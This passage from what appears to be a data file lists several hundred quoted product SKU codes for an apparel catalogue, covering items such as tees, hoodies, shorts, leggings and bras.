      'AW_391QGA_SPEEDYTEE_9394101',
      'AW_295QGA_SPEEDYTEE_9394102',
      'AW_391QGA_SPEEDYTEE_9393128',
      'AW_295QGA_SPEEDYTEE_9392133',
      'AW_295QKA_AWLABBASI_9592270',
      'AW_295QKA_AWLABBASI_9596270',
      'AW_295QKA_AWLABBASI_9592272',
      'AW_391QGA_SPEEDYTEE_9390342',
      'AW_391QGA_SPEEDYTEE_9390345',
      'AW_391QGA_SPEEDYTEE_9390354',
      'AW_391QGA_SPEEDYTEE_9396861',
      'AW_391QGA_SPEEDYTEE_9396887',
      'AW_391QGA_SPEEDYTEE_9396899',
      'AW_23299B_FRENCHTER_9396905',
      'AW_295QBA_AWLABSMAL_9194543',
      'AW_295QBA_AWLABSMAL_9199543',
      'AW_283QAA_TJMCOLORB_9729100',
      'AW_360QAA_RAINFORES_9727105',
      'AW_219QAA_NECONTRAS_9799117',
      'AW_360QAA_RAINFORES_9729993',
      'AW_230QIA_ESS2ColLo_9299372',
      'AW_221QIA_MNSWCLUBJ_9292609',
      'AW_100QIA_ESSENTIAL_9291139',
      'AW_22199B_WNSWLEGAS_9296288',
      'AW_221QIA_MNSWCLUBJ_9297315',
      'AW_221QIA_MNKCLUBBB_9293238',
      'AW_221QIA_MNKCLUBBB_9299238',
      'AW_221QIA_MNKCLUBBB_9294101',
      'AW_10099B_ADIBREAKP_9297109',
      'AW_100QIA_CAMOSWEAT_9296145',
      'AW_202OBJA_512SLIMTA_9299100',
      'AW_202OBJA_512SLIMTA_9299162',
      'AW_202OBJA_50193CROP_9299190',
      'AW_202OBJA_50193CROP_9299192',
      'AW_121QIA_PWKNITPAN_9291110',
      'AW_283OBJA_SCANTONSL_9299199',
      'AW_283OBJA_SCANTONSL_9299203',
      'AW_202OBJA_50154LIGH_9299191',
      'AW_859QIA_CARGOJOGG_9294511',
      'AW_859QIA_CARGOJOGG_9297511',
      'AW_221QIA_MNSWCLUBJ_9299837',
      'AW_221QIA_MNSWCLUBJ_9299838',
      'AW_221QIA_MNSWCLUBJ_9299847',
      'AW_221QIA_MNSWCLUBJ_9299882',
      'AW_221QIA_MNSWCLUBJ_9299884',
      'AW_100QIA_ESSENTIAL_9299851',
      'AW_190QIA_222BANDAR_9229966',
      'AW_190QIA_222BANDAR_9229967',
      'AW_190QIA_222BANDAR_9229968',
      'AW_221QIA_MNKCLUBBB_9299840',
      'AW_221QIA_MNKCLUBBB_9299841',
      'AW_100QIA_3STRIPESP_9299850',
      'AW_100QIA_SSTTP_9299865',
      'AW_100QIA_SSTTP_9299866',
      'AW_100QIA_SSTTP_9299873',
      'AW_846QIA_MJESSFLCP_9299905',
      'AW_846QIA_MJESSFLCP_9299909',
      'AW_256QIA_CORELOGOS_9299935',
      'AW_202OBJA_512SLIMTA_9299936',
      'AW_202OBJA_502TAPERH_9299938',
      'AW_283OBJA_SCANTONSL_9299858',
      'AW_283OBJA_SCANTONSL_9299979',
      'AW_578QPB_BIKINITRI_9625101',
      'AW_578QPB_BIKINITRI_9624136',
      'AW_578QPB_BIKINITRI_9626147',
      'AW_578QPB_BIKINITRI_9629156',
      'AW_578QPB_BIKINITRI_9627169',
      'AW_578QPB_BIKINITRI_9628182',
      'AW_578QPB_BIKINIFAS_9625104',
      'AW_578QPB_BIKINIFAS_9626146',
      'AW_578QPB_BIKINIFAS_9629157',
      'AW_578QPB_BIKINIFAS_9627167',
      'AW_578QPB_BIKINIFAS_9624137',
      'AW_578QPB_BIKINITRI_9624138',
      'AW_578QPB_BIKINITRI_9629158',
      'AW_578QPB_BIKINIFAS_9627168',
      'AW_578QPB_BIKINITRI_9628181',
      'AW_578QPB_BIKINIFAS_9628183',
      'AW_578QPB_BIKINITRI_9628233',
      'AW_578QPB_BIKINITRI_9629233',
      'AW_221QGB_WNSWCLUBT_9391164',
      'AW_221QGB_WNSWCLUBT_9396464',
      'AW_224QGB_ONLLUCYBO_9399957',
      'AW_224QGB_ONLLUCYBO_9399958',
      'AW_224QGB_ONLLUCYBO_9399959',
      'AW_10099A_OVERSIZED_9396976',
      'AW_224QGB_ONLALICER_9399955',
      'AW_224QGB_ONLALICER_9399956',
      'AW_133QGB_GranCraft_9392102',
      'AW_202QGB_THEPERFEC_9390195',
      'AW_133QGB_ChuckTayl_9392243',
      'AW_202QGB_PERFECTTE_9321292',
      'AW_202QGB_PERFECTTE_9326292',
      'AW_190QGB_AUTHENTIC_9396348',
      'AW_22199B_WNKDRYTAN_9391488',
      'AW_23099A_REBELTEE_9396498',
      'AW_10099B_WZneTee_9396525',
      'AW_573QHB_CHAINLAKE_9391663',
      'AW_221QGB_WNSWTEEES_9390667',
      'AW_221QGB_WNSWTEEES_9396767',
      'AW_576QGB_ONPJIESLO_9399954',
      'AW_018QGB_SSRAGLANR_9397106',
      'AW_018QGB_SSRAGLANR_9396740',
      'AW_100QGB_TEEREGULA_9399100',
      'AW_100QHB_TRES3STK_9329102',
      'AW_100QGB_TEE_9399148',
      'AW_100QHB_W3SCROPTK_9329154',
      'AW_100QGB_TEEREGULA_9396190',
      'AW_221QGB_WNSWTEECL_9391287',
      'AW_221QGB_WNSWESSNT_9396320',
      'AW_100QGB_TEE_9396451',
      'AW_221QGB_WNSWESSNT_9391470',
      'AW_22199B_WNKDRYTAN_9396487',
      'AW_100QGB_TEE_9391528',
      'AW_100QGB_TEE_9391544',
      'AW_100QHB_TANKTOP_9396612',
      'AW_100QHB_TANKTOP_9396622',
      'AW_221QGB_WNSWTEECL_9391828',
      'AW_100QGB_TEEREGULA_9391873',
      'AW_221QGB_WNSWTEECL_9396928',
      'AW_845OBQB_UACROSSBA_9625102',
      'AW_230QGB_HERTeePUM_9391128',
      'AW_100QHB_CROPTANK_9398134',
      'AW_845OBQB_UACROSSBA_9625136',
      'AW_845OBQB_UACROSSBA_9627136',
      'AW_573QGB_MAPLEVALL_9397139',
      'AW_845OBQB_UACROSSBA_9629151',
      'AW_230QGA_CLASSICSL_9395154',
      'AW_23099B_ARCHIVET7_9396154',
      'AW_269QGB_LEFTCHEST_9391293',
      'AW_106OBQB_COREASICS_9625308',
      'AW_100QGB_REGULARTS_9395309',
      'AW_106OBQB_COREASICS_9626309',
      'AW_100QGB_REGULARTS_9398310',
      'AW_846QGB_WJESSENTE_9396322',
      'AW_100QGB_SHORTTEE_9396332',
      'AW_133QGB_ChuckTayl_9395343',
      'AW_39299B_MESHCROPP_9396352',
      'AW_202QGB_GRAPHICTE_9390360',
      'AW_202QGB_GRAPHICTE_9390370',
      'AW_100QHB_CROPTANK_9395434',
      'AW_269QGB_FLYINGVOV_9391454',
      'AW_202QGB_GRAPHICRI_9396455',
      'AWL_939457_02',
      'AW_22199B_WNSWTOPCR_9396532',
      'AW_846QGB_WJESSENTE_9399610',
      'AW_100QGB_SHORTTEE_9391658',
      'AW_133QGB_GranCraft_9396702',
      'AW_221QGB_WNSWTEESL_9391722',
      'AW_846QGB_WJESSENTE_9399722',
      'AW_221QGB_WNSWESSNT_9321772',
      'AW_221QGB_WNSWESSNT_9390772',
      'AW_22199A_MNSWTEEIC_9391839',
      'AW_10099B_EQTTANK_9391865',
      'AW_100QHB_TOP_9398865',
      'AW_221QGB_WNSWSWSHT_9391866',
      'AW_39199B_SPEEDYTEE_9391950',
      'AW_576QNB_ONPELEAAO_9629999',
      'AW_230QGB_CLASSICSB_9395335',
      'AW_22199B_WNSWTOPCR_9391336',
      'AW_100QHB_WTRESBLUV_9326291',
      'AW_221QGB_WNSWTEEES_9396392',
      'AW_221QGB_WNSWTEEES_9395667',
      'AW_221QGB_WNSWTEEES_9391692',
      'AW_100QNB_BRATOP_9626106',
      'AW_100QNB_BRATOP_9629106',
      'AW_100QNB_BRATOP_9625119',
      'AW_100QNB_BRATOP_9627119',
      'AW_100QNB_BRATOP_9629119',
      'AW_100QNB_BRATOP_9393130',
      'AW_845OBQB_UASTREAKE_9326149',
      'AW_845OBQB_UACROSSBA_9626149',
      'AW_845OBQB_UAKNOCKOU_9329151',
      'AW_845OBQB_UASTREAKE_9325183',
      'AW_106OBQB_ICONSSTOP_9325214',
      'AW_100QHB_HIITTANK_9325252',
      'AW_100QGB_HIITCROTE_9329264',
      'AW_846QGB_WJGFXGFTE_9391288',
      'AW_106OBQB_ICONSSTOP_9326314',
      'AW_159QGA_UNWINDTEE_9396388',
      'AW_202QGB_THEPERFEC_9391422',
      'AW_846QGB_WJGFXGFTE_9395452',
      'AW_202QGB_GRAPHICRI_9391458',
      'AW_202QGB_GRAPHICRI_9391459',
      'AW_202QGB_GRAPHICRI_9391477',
      'AW_85299B_LACOLORBL_9396706',
      'AW_230QFB_CLASSICSR_9396816',
      'AW_38599B_MYSTICAL_9393107',
      'AW_100QGB_TSHIRT_9396170',
      'AW_100QHB_WLNGRIBTA_9392189',
      'AW_100QHB_WLNGRIBTA_9396189',
      'AW_100QHB_WLNGRIBTA_9398189',
      'AW_221QHB_WNSWESSNT_9393207',
      'AW_221QHB_WNSWESSNT_9396207',
      'AW_221QGB_WNSWTEEES_9391269',
      'AW_269QGB_MICRODITS_9391296',
      'AW_221QGB_WNSWTEEES_9395696',
      'AW_221QGB_WNSWTEEES_9396696',
      'AW_221QGB_WNSWTEEES_9391796',
      'AW_221QGB_TSHIRT_9396969',
      'AW_221QHB_WNSWESSNT_9391983',
      'AW_100QGB_TSHIRTGRA_9396114',
      'AW_218OBQB_IMPACTRUN_9325135',
      'AW_845OBQB_UASTREAKE_9328136',
      'AW_100QGB_TEE_9329153',
      'AW_230QGB_CLASSICSR_9320175',
      'AW_121QNB_WOLOWSUPP_9621186',
      'AW_100QGB_TREFINFIL_9391259',
      'AW_221QGB_WNSWTEEBF_9394312',
      'AW_221QGB_WNSWTEEBF_9397312',
      'AW_221QGB_WNSWTEEBF_9390326',
      'AW_221QGB_WNSWTEEBF_9395326',
      'AW_100QGB_TEE_9326353',
      'AW_846QGA_MJFLTESSH_9396394',
      'AW_221QGB_WNSWTEEBF_9395412',
      'AW_221QGB_WNSWTEEBF_9398426',
      'AW_100QGB_LOGOTSHIR_9397441',
      'AW_10099A_GAMETEE_9390696',
      'AW_100QGB_TSHIRTGRA_9396700',
      'AW_221QGB_WWNSWESSN_9396713',
      'AW_10099A_COGLGOT_9391985',
      'AW_10099A_PDXCLASSI_9391320',
      'AW_230QGB_DOWNTOWNR_9393320',
      'AW_230QGB_DOWNTOWNR_9398458',
      'AW_230QGB_DOWNTOWNR_9399458',
      'AW_22199A_MNSWAV15T_9396508',
      'AW_221QGB_WNSWESSNT_9393772',
      'AW_221QGB_WNSWESSNT_9395772',
      'AW_221QGB_WNSWESSNT_9398772',
      'AW_221QMB_WNSWESSNT_9390786',
      'AW_22199B_WNSWAIRTO_9391908',
      'AW_221QGB_WNSWSWSHT_9395104',
      'AW_230QNB_T7CropTop_9626134',
      'AW_230QNB_T7CropTop_9629134',
      'AW_100QNB_PWRCTMSHI_9625152',
      'AW_100QNB_PWRCTMSHI_9629152',
      'AW_100QNB_PWRMS3S_9629154',
      'AW_121QNB_WOMEDIUMS_9622165',
      'AW_100QGB_HIITQBTEE_9321184',
      'AW_121QGB_WOSSTSHIR_9321186',
      'AW_221QHB_WNSWESSNT_9321190',
      'AW_218OBQB_IMPACTRUN_9329205',
      'AW_23099B_CLASSICSL_9395212',
      'AW_22199B_NIKEMUSCL_9396215',
      'AW_218OBQB_IMPACTRUN_9326305',
      'AW_221QHB_WNSWESSNT_9326390',
      'AW_100QGB_WMVSLCRT_9321476',
      'AW_100QGB_WMVSLCRT_9326476',
      'AW_100QGB_TEE_9391485',
      'AW_100QGB_TEE_9399485',
      'AW_269QGB_MICRODITS_9397530',
      'AW_100QMB_DRESS_9396615',
      'AW_221QGB_WNSWSSTOP_9396714',
      'AW_15999A_AARONTEEM_9396732',
      'AW_219QGB_AOPFLORAL_9392147',
      'AW_15999A_RAISTEESS_9396309',
      'AW_221QGA_MNSWNSPTO_9396654',
      'AW_121QNB_WOMEDIUMS_9322110',
      'AW_221QGB_WNSWNSWTO_9399221',
      'AW_121QNB_WOMEDIUMS_9626231',
      'AW_39299B_SINGLETIN_9396297',
      'AW_850QGB_CREWNECKT_9391300',
      'AW_100QGB_TEE_9396410',
      'AW_230QMB_CLASSICSR_9396423',
      'AW_230QMB_CLASSICSR_9398423',
      'AW_230QMB_CLASSICSR_9399424',
      'AW_221QFB_WNSWCROPT_9394548',
      'AW_221QFB_WNSWCROPT_9395549',
      'AW_100QGB_TEE_9391610',
      'AW_846QFB_WJLSTOPCO_9395744',
      'AW_846QFB_WJLSTOPCO_9390745',
      'AW_221QFB_WNSWCROPT_9390747',
      'AW_573OBEB_WORKSHIRT_9326169',
      'AW_845OBQB_UAISOCHIL_9321183',
      'AW_100QMB_DRESS_9399202',
      'AW_086QGB_ALICETSHI_9326223',
      'AW_23099B_PUMAXHELL_9391274',
      'AW_23099A_CLASSICSL_9391344',
      'AW_121QGB_WOSSTSHIR_9326396',
      'AW_121QNB_WOMEDIUMS_9622519',
      'AW_121QNB_WOMEDIUMS_9626519',
      'AW_23099B_SWANTOP_9396872',
      'AW_121QNB_WOMEDIUMS_9621196',
      'AW_100QOB_BODY_9326310',
      'AW_121QGB_WOSSTSHIR_9321331',
      'AW_121QGB_WOSSTSHIR_9326331',
      'AW_23099B_ARCHIVELO_9396719',
      'AW_221QMB_WNSWESSNT_9393786',
      'AW_221QGB_WNSWRIBJR_9393876',
      'AW_221QGB_WNSWRIBJR_9396876',
      'AW_22199A_MNSWTEECL_9391998',
      'AW_850QGB_CREWNECKT_9396300',
      'AW_100QGA_TROPICALT_9396132',
      'AW_39199A_SPEEDYTEE_9391948',
      'AW_846QGA_MJPHOTOSI_9396480',
      'AW_100Q9B_JUMPSUIT_9326410',
      'AW_22199B_WNSWESSNT_9396968',
      'AW_221QGB_WNSWTEECL_9399828',
      'AW_100QHB_TANKTOP_9399759',
      'AW_846QGB_WJESSENTE_9399816',
      'AW_230QGB_ClassicsS_9399992',
      'AW_230QGB_TEE_9399991',
      'AW_100QGB_TEE_9399930',
      'AW_202QGB_THEPERFEC_9399861',
      'AW_100QGB_RIBTEE_9399890',
      'AW_100QGB_RIBTEE_9399900',
      'AW_100QGB_RIBTEE_9399905',
      'AW_100QNB_BRATOP_9629990',
      'AW_10099B_OFFSHOULD_9390412',
      'AW_221QGB_WNSWTEEES_9329972',
      'AW_221QGB_WNSWTEEES_9329973',
      'AW_100QNB_AERLS3S_9329959',
      'AW_100QNB_BRATOP_9699998',
      'AW_100QNB_BRATOP_9699999',
      'AW_221QGB_WNSWTEEES_9329969',
      'AW_221QGB_WNSWTEEES_9329976',
      'AW_221QGB_WNSWTEEBF_9399830',
      'AW_221QHB_WNSWESSNT_9399831',
      'AW_221QHB_WNSWESSNT_9329974',
      'AW_221QHB_WNSWESSNT_9329975',
      'AW_100QMB_TEEDRESS_9329987',
      'AW_018QNB_RUNNINGBR_9397113',
      'AW_100QEB_SWEATSHIR_9196522',
      'AW_100QEB_SWEATSHIR_9198522',
      'AW_100QEB_SWEATSHIR_9195672',
      'AW_100QBB_SHORTHOOD_9195461',
      'AW_100QEB_TREFINFIL_9196160',
      'AW_221QBB_WNSWCLUBF_9194164',
      'AW_100QEB_ESSSWEATE_9197204',
      'AW_100QEB_TREFINFIL_9191260',
      'AW_230QBB_PUMAXTGFL_9199281',
      'AW_269QBB_WMFLYINGV_9199277',
      'AW_269QBB_WMFLYINGV_9191278',
      'AW_269QBB_WMFLYINGV_9196278',
      'AW_190QBB_AUTHENTIC_9199105',
      'AW_159QBA_CLASSICLO_9195174',
      'AW_190QBB_AUTHENTIC_9196359',
      'AW_100QBB_SMALLLOGO_9191841',
      'AW_100QBB_SMALLLOGO_9197841',
      'AW_221QEB_WNSWPHNXF_9194109',
      'AW_100QBB_HOODIE_9196109',
      'AW_100QCB_TRACKTOP_9191169',
      'AW_221QBB_WNSWPHNXF_9195194',
      'AW_230OBKB_T7TRACKJA_9195436',
      'AW_221QBB_WNSWPHNXF_9194138',
      'AW_221QBB_WNSWPHNXF_9195138',
      'AW_100QCB_TRACKTOP_9197138',
      'AW_846QEB_WJFLTFLCC_9199211',
      'AW_100QEB_SWEATSHIR_9192403',
      'AW_121QEB_PWPULLOVE_9191409',
      'AW_23299B_WORCSOTHH_9196437',
      'AW_846QBB_WJFLTFLCH_9199212',
      'AW_23099A_REBELFZHO_9196298',
      'AW_121QBB_PWHOODIE_9196409',
      'AW_100OBKB_SSTTRACKT_9129411',
      'AW_100QBB_HOODIE_9195230',
      'AW_23099B_BOWTRACKJ_9199120',
      'AW_859QBB_BASICCORE_9190539',
      'AW_859QBB_BASICCORE_9194539',
      'AW_859QBB_BASICCORE_9196539',
      'AW_859QBB_BASICCORE_9197539',
      'AW_100QEB_SWEATSHIR_9199742',
      'AW_221QEB_WNSWPHNXF_9199869',
      'AW_22199A_GSWMNKHOO_9199904',
      'AW_221QEB_WNSWPHNXF_9199714',
      'AW_221QEB_WNSWPHNXF_9199721',
      'AW_230QBB_CLASSICSC_9199992',
      'AW_230QBB_CLASSICSC_9199996',
      'AW_230QEB_CREW_9199997',
      'AW_846QEB_WJBRKLNFL_9199710',
      'AW_846QEB_WJBRKLNFL_9199711',
      'AW_221QBB_WNSWPHNXF_9199717',
      'AW_221QBB_WNSWPHNXF_9199720',
      'AW_846QEB_WJBRKLNFL_9199867',
      'AW_221QBB_WNSWCLUBF_9199895',
      'AW_100QBB_HOODIE_9199743',
      'AW_100QEB_SWEATER_9199805',
      'AW_221QEB_WNSWPHNXF_9199870',
      'AW_23099A_MCSTRACKJ_9199871',
      'AW_221QEB_WNSWPHNXF_9199874',
      'AW_202QEB_STANDARDC_9199927',
      'AW_202QEB_STANDARDC_9199931',
      'AW_846QBB_WJBRKLNFL_9199709',
      'AW_846QBB_WJBRKLNFL_9199712',
      'AW_100QBB_HOODIE_9199745',
      'AW_100QBB_HOODIE_9199746',
      'AW_846QBB_WJBRKLNFL_9199860',
      'AW_846QBB_WJBRKLNFL_9199862',
      'AW_846QBB_WJBRKLNFL_9199865',
      'AW_221QBB_WNSWPHNXF_9199872',
      'AW_221QBB_WNSWPHNXF_9199879',
      'AW_221QEB_WNSWPHNXF_9199883',
      'AW_221QEB_WNSWPHNXF_9199898',
      'AW_202QBB_STANDARDH_9199928',
      'AW_202QBB_STANDARDH_9199930',
      'AW_221QBB_WNSWPHNXF_9199884',
      'AW_269QBB_BOOMBOOMC_9199946',
      'AW_269QBB_BOOMBOOMC_9199952',
      'AW_121QBB_PWHOODIE_9199129',
      'AW_221QCB_WNSWTCHFL_9199719',
      'AW_221QCB_WNSWTCHFL_9199881',
      'AW_221QCB_WNSWTCHFL_9199882',
      'AW_221QCB_WNSWTCHFL_9199885',
      'AW_283QBB_TJWTOMMYF_9199886',
      'AW_221QCB_WNSWTCHFL_9199893',
      'AW_576QKB_ONPFREILO_9599989',
      'AW_576QKB_ONPFREILO_9599990',
      'AW_576QKB_ONPFREILO_9599991',
      'AW_845OBQB_UAWFLYBY2_9528136',
      'AW_845OBQB_PLAYUPSHO_9525184',
      'AW_100QKB_SHORTS_9591103',
      'AW_10099A_SOLIDSHSL_9596176',
      'AW_845OBQB_PLAYUP2IN_9527290',
      'AW_100QKB_SHORTS_9599403',
      'AW_556QPB_BOTTOMSER_9520126',
      'AW_269QKB_CHECKERBO_9596139',
      'AW_845OBQB_PLAYUP2IN_9525159',
      'AW_845OBQB_PLAYUP2IN_9529159',
      'AW_845OBQB_UAFLYBY20_9526249',
      'AW_221QKB_WNSWESSNT_9595454',
      'AW_221QKB_WNSWESSNT_9598454',
      'AW_100QKB_TE3SSHOTI_9526157',
      'AW_100QKB_TE3SSHOTI_9529157',
      'AW_100QKB_PACER3S2I_9526165',
      'AW_100QKB_WLNGRIBSH_9592389',
      'AW_100QKB_WLNGRIBSH_9596389',
      'AW_100QKB_SHORTS_9593103',
      'AW_018QKB_34RUNNING_9597105',
      'AW_100QKB_SHORTS_9528134',
      'AW_018QKB_RUNNINGSH_9596194',
      'AW_100QKB_SHORTTIGH_9526207',
      'AW_100QKB_SHORTTIGH_9529207',
      'AW_100QKB_WLNGLWSHO_9597103',
      'AW_100QKB_SHORTLEGG_9525118',
      'AW_100QKB_SHORTLEGG_9527119',
      'AW_100QKB_SHORTLEGG_9529119',
      'AW_100QKB_WLNGLWSHO_9598203',
      'AW_218OBQB_IMPACTRUN_9526235',
      'AW_230QKB_T7HIGHWAI_9595336',
      'AW_230QKB_T7HIGHWAI_9599336',
      'AW_100QLB_PLEATEDSK_9529441',
      'AW_100QKB_3STRSHORT_9526212',
      'AW_100QKB_3STRSHORT_9528212',
      'AW_221QKB_WNSWESSNT_9526216',
      'AW_221QKB_WNSWAIRHR_9596654',
      'AW_219QKB_FLORALLOG_9596318',
      'AW_100QLB_SKIRT_9526410',
      'AW_100QLB_SKIRT_9529410',
      'AW_100QLB_SKIRTLONG_9529485',
      'AW_219QKB_AOPFLORAL_9592110',
      'AW_202QKB_501ORIGIN_9599121',
      'AW_202QKB_501ORIGIN_9596145',
      'AW_202QKB_501ORIGIN_9599160',
      'AW_10099B_FSHLSHORT_9599118',
      'AW_573QKB_DICKIESDU_9596181',
      'AW_190QKA_222BANDAT_9596116',
      'AW_84599A_WOVENGRAP_9595160',
      'AW_100QKB_SHORTS_9599974',
      'AW_230QLB_CLASSICSR_9599999',
      'AW_100QKB_SHORTS_9599976',
      'AW_230QKB_T7HighWai_9599998',
      'AW_221QKB_WNSWESSNT_9529985',
      'AW_391QGB_SPEEDYTEE_9394114',
      'AW_221QGA_BOSMNKDRY_9397124',
      'AW_391QGB_SPEEDYTEE_9398136',
      'AW_391QGB_SPEEDYTEE_9399250',
      'AW_295QGB_SPEEDYTEE_9399251',
      'AW_295QKB_AWLABBASI_9591270',
      'AW_295QKB_AWLABBASI_9594270',
      'AW_295QKB_AWLABBASI_9599270',
      'AW_391QGB_SPEEDYTEE_9390343',
      'AW_230QOB_CHASEBODY_9390356',
      'AW_295QBB_AWLABSMAL_9190543',
      'AW_295QBB_AWLABSMAL_9193543',
      'AW_295QBB_AWLABSMAL_9197543',
      'AW_100QJB_3STRIPEST_9296112',
      'AW_100QJB_TIGHT_9296306',
      'AW_138QJB_LLEGGINGS_9296298',
      'AW_100QJB_LEGGINGS_9226253',
      'AW_100QJB_LEGGINGS_9229253',
      'AW_221QJB_WNSWCLUBH_9296547',
      'AW_221QJB_WNSWCLUBH_9294548',
      'AW_221QJB_WNSWCLUBH_9295549',
      'AW_121QJB_WOLEGGING_9222165',
      'AW_100QIB_PANTS_9296323',
      'AW_190QIB_AUTHENTIC_9299150',
      'AW_121QJB_WOLEGGING_9226331',
      'AW_100QIB_PYTHONTP_9220114',
      'AW_23099B_TEARAWAYT_9296400',
      'AW_121QJB_WOLEGGING_9226519',
      'AW_100QIB_PYTHONTP_9220700',
      'AW_100QIB_SWEATPANT_9297441',
      'AW_230QDB_ENPOINTES_9196667',
      'AW_202QIB_HIGHWAIST_9296715',
      'AW_230QIB_CLASSICSR_9295174',
      'AW_221QIB_WNSWPHNXF_9295317',
      'AW_230QIB_DOWNTOWNS_9293721',
      'AW_100QIA_MZNEptpk_9296721',
      'AW_221QIB_WNSWPHNXF_9294124',
      'AW_221QIB_WNSWPHNXF_9293185',
      'AW_221QIB_WNSWVLRHR_9294156',
      'AW_221QIB_WNSWVLRHR_9296156',
      'AW_221QIB_WNSWESSNT_9323127',
      'AW_138QIA_PANTMVB_9299130',
      'AW_202QIB_HIGHWAIST_9299132',
      'AW_846QIB_WJFLTFLCP_9299745',
      'AW_846QIB_WJFLTFLCP_9299746',
      'AW_100QIA_MZNEptpk_9299121',
      'AW_283OBJB_MOMJEANUH_9299196',
      'AW_202QIB_501CROP_9299135',
      'AW_10099B_TAKEOVERT_9296650',
      'AW_283OBJB_MOMJEANUH_9299198',
      'AW_202QIB_BAGGYBOOT_9299139',
      'AW_221QJB_ASWNSWLGG_9296698',
      'AW_859QIB_BASICCORE_9292515',
      'AW_859QIB_BASICCORE_9294515',
      'AW_859QIB_BASICCORE_9296515',
      'AW_859QIB_BASICCORE_9297515',
      'AW_221QJB_WNSWCLUBH_9229955',
      'AW_230QJB_T7HighWai_9229999',
      'AW_100QJB_78LEGGING_9299854',
      'AW_221QIB_WNSWCLUBF_9299929',
      'AW_221QIB_WNSWCLUBF_9299930',
      'AW_230QIB_ClassicsS_9299986',
      'AW_221QIB_WNSWPHNXF_9299836',
      'AW_100QIB_PANTS_9299852',
      'AW_100QIB_PANTS_9299878',
      'AW_221QIB_WNSWPHNXF_9299925',
      'AW_230QIB_CLASSICSR_9299989',
      'AW_230QIB_T7HighWai_9299996',
      'AW_100QIB_TRACKPANT_9299876',
      'AW_100QIB_TRACKPANT_9299877',
      'AW_269QIB_TAKEITEAS_9299962',
      'AW_230QIB_CLASSICSF_9299992',
      'AW_846QIB_WJBRKLNFL_9299828',
      'AW_846QIB_WJBRKLNFL_9299830',
      'AW_846QIB_WJBRKLNFL_9299831',
      'AW_221QIB_WNSWCLUBF_9299833',
      'AW_846QIB_WJBRKLNFL_9299910',
      'AW_846QIB_WJBRKLNFL_9299912',
      'AW_846QIB_WJBRKLNFL_9299913',
      'AW_846QIB_WJBRKLNFL_9299914',
      'AW_221QIB_WNSWJRSYE_9299916',
      'AW_230QIB_DOWNTOWNS_9299995',
      'AW_221QIB_WNSWPHNXF_9299917',
      'AW_221QIB_WNSWPHNXF_9299918',
      'AW_221QIB_WNSWPHNXF_9299919',
      'AW_100QIB_VELVETPAN_9229960',
      'AW_846QIB_WJFLTFLCP_9299911',
      'AW_221QIB_WNSWPHNXF_9299924',
      'AW_100QIB_SSTTP_9229975',
      'AW_202QIB_HIGHWAIST_9229981',
      'AW_846QIB_WJFLTFLCP_9299829',
      'AW_100QIB_ADIBREAKP_9229971',
      'AW_221QIB_WNSWESSNT_9299931',
      'AW_283OBJB_MOMJEANUH_9299863',
      'AW_221QIB_WNSWTCHFL_9299834',
      'AW_221QIB_WNSWTCHFL_9299922',
      'AW_221QIB_WNSWTCHFL_9299923',
      'AW_221QIB_WNSWTCHFL_9299926',
      'AW_221QIB_WNSWTCHFL_9299927',
      'AW_221QIB_WNSWTCHFL_9299928',
      'AW_39299A_MANSINGLE_9391821',
      'AW_221QGC_BNSWTEEJD_9390108',
      'AW_221QGC_BNSWTEEFU_9396644',
      'AW_100QGC_TEE_9390720',
      'AW_100QGC_TREFOILTE_9391721',
      'AW_221QGC_BNSWTEEFU_9391947',
      'AW_230QGB_PUMAXHKTE_9391174',
      'AW_224QGC_KOGMICKEY_9399960',
      'AW_224QGC_KOGMICKEY_9399961',
      'AW_224QGC_KOGMICKEY_9399962',
      'AW_221QGC_BNSWTEEHB_9396213',
      'AW_221QGC_GNSWTEECR_9391276',
      'AW_221QGC_UNSWTEEMU_9391281',
      'AW_221QGC_UNSWTEEMU_9397281',
      'AW_221QGC_GNSWTEEES_9391283',
      'AW_221QGC_GNSWTEEES_9395319',
      'AW_230QGC_PUMAPOWER_9390106',
      'AW_22199B_WNSWAIRDR_9392115',
      'AW_100QHC_CROPTANKT_9399118',
      'AW_230QGC_RULEBTEEG_9396164',
      'AW_221QGC_GNSWTEEES_9396216',
      'AW_544QGC_JORDANSTR_9390256',
      'AW_22199A_NIKETEESH_9391284',
      'AW_544QGC_JDBBRANDT_9395284',
      'AW_544QGC_BRANDTEE5_9396284',
      'AW_221QGC_UNSWTEEBR_9399284',
      'AW_13399B_TSHIRTSSC_9391408',
      'AW_221QGC_BNSWSISST_9398415',
      'AW_221QGC_BNSWSISST_9399415',
      'AW_544QGC_BRANDTEE5_9391483',
      'AW_10099B_SCTSHIRTC_9396503',
      'AW_544QGC_BREAKTHEF_9396571',
      'AW_22199B_WNSWTOPLS_9396574',
      'AW_100QHC_CROPTANKT_9391604',
      'AW_221QGC_BNSWTEENI_9396649',
      'AW_544QGC_FLIGHTESS_9396692',
      'AW_544QGC_FLIGHTESS_9391694',
      'AW_22199A_MNSWSSTEE_9396752',
      'AW_544QGC_JORDANNEW_9391757',
      'AW_221QGB_WNSWTEERE_9396781',
      'AW_22199B_WASWNSWTE_9396793',
      'AW_22199B_WNSWTOPSS_9391864',
      'AW_40899A_OBEYTYPEW_9391911',
      'AW_190QGB_AUTHENTIC_9391936',
      'AW_221QGC_BNSWTEENI_9391979',
      'AW_100QGC_CROPTEE_9397174',
      'AW_221QGC_GNSWTREND_9395318',
      'AW_221QGC_GNSWTREND_9393319',
      'AW_221QGC_GNSWTREND_9395321',
      'AW_221QGC_GNSWTREND_9398421',
      'AW_100QGC_3STRIPEST_9396460',
      'AW_100QGC_TEE_9396618',
      'AW_221QGC_GNSWTEEBO_9396627',
      'AW_846QGA_MJFLYSSDF_9391939',
      'AW_544QGC_SPLITTHED_9395295',
      'AW_230QGA_PUMAXNASA_9391318',
      'AW_22199B_WNSWTANKP_9391335',
      'AW_269QGC_REFLECTIV_9391461',
      'AW_22199B_WNSWTOPSS_9391731',
      'AW_544QGC_JORDANNEW_9391754',
      'AW_544QGC_ESSENTIAL_9391755',
      'AW_23099A_PACEGRAPH_9391924',
      'AW_221QGC_GNSWTEECR_9396367',
      'AW_219QGA_COREESSEN_9391710',
      'AW_269QGC_MARBLESS_9396354',
      'AW_221QGB_NIKESEAML_9325104',
      'AW_269QFC_BYLONGCHE_9396280',
      'AW_544QHC_JORDAN23J_9390331',
      'AW_544QHC_JORDAN23J_9390431',
      'AW_269QFC_REFLECTIV_9395461',
      'AW_544QHC_JORDAN23J_9395331',
      'AW_221QGB_WNSWTEEOV_9321431',
      'AW_544QGC_JDBJUMPMA_9399694',
      'AW_230QBC_ESSLogoHo_9197105',
      'AW_100QBC_HOODIE_9129126',
